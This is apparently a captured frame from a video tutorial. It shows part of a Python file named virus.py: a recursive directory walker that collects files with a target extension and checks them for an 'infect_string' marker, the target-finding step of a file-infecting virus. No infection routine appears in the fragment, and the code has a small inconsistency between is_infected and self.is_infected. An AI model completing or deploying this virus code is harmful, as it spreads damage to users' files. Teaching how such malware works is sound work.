 virus.py
virus.py
30 def list_files(self, path):
31 files_in_current_directory = os.listdir(path)
32
33 for file in files_in_current_directory:
34 # avoid hidden files/directories (start with dot (.))
35 if not file.startswith('.'):
36 # get the full path
37 absolute_path = os.path.join(path, file)
38 # check the extension
39 file_extension = pathlib.Path(absolute_path).suffix
40
41 if os.path.isdir(absolute_path):
42 self.target_file_list.extend(self.list_files(absolute_path))
43
44 elif file_extension == self.extension:
45 is_infected = False
46 with open(absolute_path) as f:
47 for line in f:
48 if self.infect_string in line:
49 self.is_infected = True